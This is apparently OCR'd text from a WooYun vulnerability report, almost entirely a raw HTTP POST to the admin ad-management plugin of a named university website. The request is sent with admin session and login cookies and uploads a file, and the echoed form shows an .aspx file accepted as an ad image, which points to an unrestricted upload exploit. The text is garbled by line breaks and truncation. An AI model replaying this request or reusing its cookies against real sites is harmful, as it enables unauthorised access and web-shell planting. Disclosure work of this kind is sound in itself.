 POST /SysManage/Plug/ManageAD.aspx?CMD=Add HTTP/1.1
Host: www.art.swust.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:43.0) Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.art.swust.edu.cn/SysManage/Plug/ManageAD.asp
x?CMD=Add
Cookie:
safedog-flow-item=0A6EEC7D4B16E8675455A7F6196CCB9E;
ASP.NET_SessionId=xa0lag0lhhekdkb0ons4zup1;
MywebName=admin; AdminLoginID=Myweb=BiObVikheog=;
AdminLoginPass=Myweb=fpCovQBuguK+fTKaXSOm4A==
X-Forwarded-For: 64.233.162.84
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------87293031518047
Content-Length: 18835
-----------------------------87293031518047
name="rblType" value="1" checked="checked" /><label
for="rblType_0">首页广告</label></td><td><input
id="rblType_1" type="radio" name="rblType" value="2"
/><label for="rblType_1">浮动广告</label></td>
</tr>
</table></div>
</dd>
</dl>
<dl>
<dt>广告图片</dt>
<dd><input name="txtPic" type="text"
value="201601131803129688.aspx" readonly="readonly"
id="txtPic" class="input normal"
/>&nbsp;&nbsp;<input type="file" name="FileUpload1"
id="FileUpload1" />&nbsp;&nbsp;<input type="submit"
name="Button1" value="上传图片" id="Button1"
class="btn green" /><span
class="Validform_checktip">首页：1000px*300px,浮动：
建议120px*80px</span></dd>
</dl>
<dl>
<dt>跳转地址</dt>
<dd><input name="txtADUrl" type="text"
id="txtADUrl" class="input standard"
www.wooyun.org